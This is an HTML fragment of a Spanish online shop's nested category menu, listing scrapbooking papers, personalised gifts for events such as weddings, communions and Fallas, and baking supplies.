<li class="nasa-tax-item cat-item cat-item-835 cat-item-aromas-del-bosque"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/aromas-del-bosque/" title="Aromas del Bosque" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Aromas del Bosque</a></li>
<li class="nasa-tax-item cat-item cat-item-854 cat-item-ellas-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellas-celebran-su-comunion/" title="Ellas celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellas celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-859 cat-item-ellos-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellos-celebran-su-comunion/" title="Ellos celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellos celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-861 cat-item-la-ilusion-de-la-espera"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/la-ilusion-de-la-espera/" title="La ilusión de la espera" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">La ilusión de la espera</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-891 cat-item-grace-taylor"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" title="Grace Taylor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Grace Taylor</a></li>
<li class="nasa-tax-item cat-item cat-item-788 cat-item-mintopia"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" title="Mintopia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mintopia</a></li>
<li class="nasa-tax-item cat-item cat-item-760 cat-item-otros-papeles"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" title="Otros papeles" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros papeles</a></li>
<li class="nasa-tax-item cat-item cat-item-905 cat-item-simply-creative"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/simply-creative/" title="Simply Creative" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Simply Creative</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-810 cat-item-sellos-acrilicos-y-soportes"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/sellos-acrilicos-y-soportes/" title="Sellos acrílicos y soportes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sellos acrílicos y soportes</a></li>
<li class="nasa-tax-item cat-item cat-item-879 cat-item-tintas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/tintas/" title="Tintas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tintas</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-523 cat-item-productos-personalizados root-item cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/" title="Productos personalizados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos personalizados</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-524 cat-item-eventos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" title="Eventos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eventos</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1456 cat-item-bautizos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" title="Bautizos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bautizos</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2042 cat-item-libros-de-firmas-bautizo"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/libros-de-firmas-bautizo/" title="Libros de firmas Bautizo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros de firmas Bautizo</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-525 cat-item-bodas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" title="Bodas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bodas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2041 cat-item-ceremonia"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremonia/" title="Ceremonia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremonia</a></li>
<li class="nasa-tax-item cat-item cat-item-2030 cat-item-ceremoniante"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" title="Ceremoniante" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremoniante</a></li>
<li class="nasa-tax-item cat-item cat-item-2029 cat-item-damas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" title="Damas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Damas</a></li>
<li class="nasa-tax-item cat-item cat-item-1809 cat-item-decoracion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" title="Decoración" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Decoración</a></li>
<li class="nasa-tax-item cat-item cat-item-2027 cat-item-despedida"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" title="Despedida" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Despedida</a></li>
<li class="nasa-tax-item cat-item cat-item-2033 cat-item-detalles-invitados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" title="Detalles invitados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Detalles invitados</a></li>
<li class="nasa-tax-item cat-item cat-item-2031 cat-item-los-siguientes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" title="Los siguientes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Los siguientes</a></li>
<li class="nasa-tax-item cat-item cat-item-1935 cat-item-regalos-novios"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" title="Novios" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Novios</a></li>
<li class="nasa-tax-item cat-item cat-item-2024 cat-item-regalos-padres"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" title="Regalos padres" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos padres</a></li>
<li class="nasa-tax-item cat-item cat-item-2032 cat-item-regalos-para-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" title="Regalos para embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1793 cat-item-seating-plan"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" title="Seating plan" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Seating plan</a></li>
<li class="nasa-tax-item cat-item cat-item-1810 cat-item-tarta-y-porta-alianzas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" title="tarta y porta alianzas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">tarta y porta alianzas</a></li>
<li class="nasa-tax-item cat-item cat-item-2028 cat-item-testigos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" title="Testigos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Testigos</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-619 cat-item-comuniones cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" title="Comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Comuniones</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2043 cat-item-libro-de-firmas-comunion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/libro-de-firmas-comunion/" title="Libro de firmas comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libro de firmas comunión</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1108 cat-item-fallas cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" title="Fallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fallas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1816 cat-item-bolsos-y-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" title="Bolsos y mochilas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y mochilas</a></li>
<li class="nasa-tax-item cat-item cat-item-1814 cat-item-cajas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" title="Cajas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas</a></li>
<li class="nasa-tax-item cat-item cat-item-1815 cat-item-camisetas-y-sudaderas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" title="Camisetas y sudaderas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Camisetas y sudaderas</a></li>
<li class="nasa-tax-item cat-item cat-item-1120 cat-item-regalos-para-falleras current-cat current-tax-item active"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" title="Regalos para falleras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">Regalos para falleras</a></li>
<li class="nasa-tax-item cat-item cat-item-1286 cat-item-regalos-para-falleros"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" title="Regalos para falleros" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleros</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-653 cat-item-feliz-feliz-navidad cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" title="Feliz Feliz Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Feliz Feliz Navidad</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1452 cat-item-bolas-y-decoracion-para-el-arbol cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" title="Bolas y decoración para el árbol" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas y decoración para el árbol</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1517 cat-item-bolas-esfericas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" title="Bolas esfericas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas esfericas</a></li>
<li class="nasa-tax-item cat-item cat-item-1518 cat-item-bolas-planas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" title="Bolas planas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas planas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1455 cat-item-otros-regalos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" title="Otros regalos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros regalos</a></li>
<li class="nasa-tax-item cat-item cat-item-1526 cat-item-especial-noche-buena-y-reyes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" title="Productos Especiales Noche Buena y Reyes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Especiales Noche Buena y Reyes</a></li>
<li class="nasa-tax-item cat-item cat-item-1453 cat-item-sacos-y-bolsas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" title="Sacos y bolsas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sacos y bolsas</a></li>
<li class="nasa-tax-item cat-item cat-item-1454 cat-item-tazas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1149 cat-item-nos-vamos-al-cole cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" title="Nos vamos al cole" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nos vamos al cole</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1543 cat-item-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" title="Botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-1545 cat-item-cojines"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" title="Cojines" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cojines</a></li>
<li class="nasa-tax-item cat-item cat-item-2007 cat-item-coleccion-super-heroes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes/" title="Colección super héroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super héroes</a></li>
<li class="nasa-tax-item cat-item cat-item-2012 cat-item-coleccion-super-heroes-nos-vamos-al-cole"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes-nos-vamos-al-cole/" title="Colección super heroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super heroes</a></li>
<li class="nasa-tax-item cat-item cat-item-1560 cat-item-etiquetas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" title="Etiquetas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Etiquetas</a></li>
<li class="nasa-tax-item cat-item cat-item-1542 cat-item-fiambreras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" title="Fiambreras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fiambreras</a></li>
<li class="nasa-tax-item cat-item cat-item-1544 cat-item-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" title="Mochilas, bolsas y estuches" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mochilas, bolsas y estuches</a></li>
<li class="nasa-tax-item cat-item cat-item-1953 cat-item-pack-productos-higiene"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/pack-productos-higiene/" title="Pack productos higiene" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack productos higiene</a></li>
<li class="nasa-tax-item cat-item cat-item-1614 cat-item-packs-especiales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/packs-especiales/" title="Packs especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs especiales</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1820 cat-item-pascua"><a href="https://elbauldeluca.com/product-category/productos-personalizados/pascua/" title="Pascua" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua</a></li>
<li class="nasa-tax-item cat-item cat-item-1532 cat-item-productos-covid"><a href="https://elbauldeluca.com/product-category/productos-personalizados/productos-covid/" title="Productos Covid" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Covid</a></li>
<li class="nasa-tax-item cat-item cat-item-1305 cat-item-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" title="Regalos y detalles para..." class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos y detalles para...</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1448 cat-item-abuelos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/abuelos/" title="Abuelos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Abuelos</a></li>
<li class="nasa-tax-item cat-item cat-item-1450 cat-item-amigos-amigo-invisible"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/amigos-amigo-invisible/" title="Amigos y amigo invisible" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amigos y amigo invisible</a></li>
<li class="nasa-tax-item cat-item cat-item-1451 cat-item-bebes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" title="Baby Laira, linea infantil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baby Laira, linea infantil</a></li>
<li class="nasa-tax-item cat-item cat-item-1306 cat-item-cumpleanos-regalos-y-detalles-para"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/cumpleanos-regalos-y-detalles-para/" title="Cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-1449 cat-item-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" title="Embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1313 cat-item-regalos-profes-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/" title="Fin de curso" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fin de curso</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2096 cat-item-alumnos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/alumnos/" title="Alumnos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Alumnos</a></li>
<li class="nasa-tax-item cat-item cat-item-2087 cat-item-profes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/" title="Profes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Profes</a>			<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2089 cat-item-bolsos-y-necesers"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/bolsos-y-necesers/" title="Bolsos y necesers" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y necesers</a></li>
<li class="nasa-tax-item cat-item cat-item-2093 cat-item-cuadros-y-placas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/cuadros-y-placas/" title="Cuadros y placas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cuadros y placas</a></li>
<li class="nasa-tax-item cat-item cat-item-2094 cat-item-delantales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/delantales/" title="Delantales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Delantales</a></li>
<li class="nasa-tax-item cat-item cat-item-2090 cat-item-dulces"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/dulces/" title="Dulces" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dulces</a></li>
<li class="nasa-tax-item cat-item cat-item-2092 cat-item-libros-recuerdos-y-libretas-personalizadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/libros-recuerdos-y-libretas-personalizadas/" title="Libros recuerdos y libretas personalizadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros recuerdos y libretas personalizadas</a></li>
<li class="nasa-tax-item cat-item cat-item-2091 cat-item-marcapaginas-y-lanyards"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/marcapaginas-y-lanyards/" title="Marcapaginas y lanyards" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Marcapaginas y lanyards</a></li>
<li class="nasa-tax-item cat-item cat-item-2095 cat-item-packs"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/packs/" title="Packs" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs</a></li>
<li class="nasa-tax-item cat-item cat-item-2088 cat-item-tazas-y-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/tazas-y-botellas/" title="Tazas y botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas y botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-2097 cat-item-toallas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/toallas/" title="Toallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Toallas</a></li>
			</ul>
</li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-2121 cat-item-fira-i-festes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/fira-i-festes/" title="Fira i Festes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fira i Festes</a></li>
<li class="nasa-tax-item cat-item cat-item-1311 cat-item-mama cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/" title="Mamá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mamá</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1867 cat-item-tazas-mama"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/tazas-mama/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1312 cat-item-papa"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/papa/" title="Papá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papá</a></li>
<li class="nasa-tax-item cat-item cat-item-1310 cat-item-parejas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/parejas/" title="Parejas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parejas</a></li>
<li class="nasa-tax-item cat-item cat-item-1738 cat-item-pascua-y-verano"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/pascua-y-verano/" title="Pascua y verano" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua y verano</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1856 cat-item-camisetas-y-sudaderas-productos-personalizados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/camisetas-y-sudaderas-productos-personalizados/" title="Textil, camisetas, sudaderas, gorras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Textil, camisetas, sudaderas, gorras</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-195 cat-item-reposteria root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/" title="Reposteria" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Reposteria</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-218 cat-item-colorantes-y-purpurinas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/" title="Colorantes y purpurinas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes y purpurinas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-325 cat-item-colorantes-en-polvo-mate-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/colorantes-en-polvo-mate-rainbow-dust/" title="Colorantes en polvo mate Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes en polvo mate Rainbow Dust</a></li>
<li class="nasa-tax-item cat-item cat-item-349 cat-item-polvos-brillo-y-purpurinas-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/polvos-brillo-y-purpurinas-rainbow-dust/" title="Polvos brillo y purpurinas Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Polvos brillo y purpurinas Rainbow Dust</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-cortadores cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/" title="Cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-cortador-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortador-galletas/" title="Cortador galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortador galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-381 cat-item-cortadores-con-expulsor"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-con-expulsor/" title="Cortadores con expulsor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores con expulsor</a></li>
<li class="nasa-tax-item cat-item cat-item-242 cat-item-cortadores-letras"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-letras/" title="Cortadores letras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores letras</a></li>
<li class="nasa-tax-item cat-item cat-item-339 cat-item-cortadores-mini"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-mini/" title="Cortadores mini" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores mini</a></li>
<li class="nasa-tax-item cat-item cat-item-278 cat-item-cortadores-para-flores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-para-flores/" title="Cortadores para flores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores para flores</a></li>
<li class="nasa-tax-item cat-item cat-item-243 cat-item-pack-cortadores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/pack-cortadores/" title="Pack cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack cortadores</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-205 cat-item-cupcakes-cake-pops-y-muffins cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" title="Cupcakes, cake pops y muffins" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cupcakes, cake pops y muffins</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-206 cat-item-capsulas-cupcakes"><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/capsulas-cupcakes/" title="Capsulas cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Capsulas cupcakes</a></li>
	</ul>
</li>
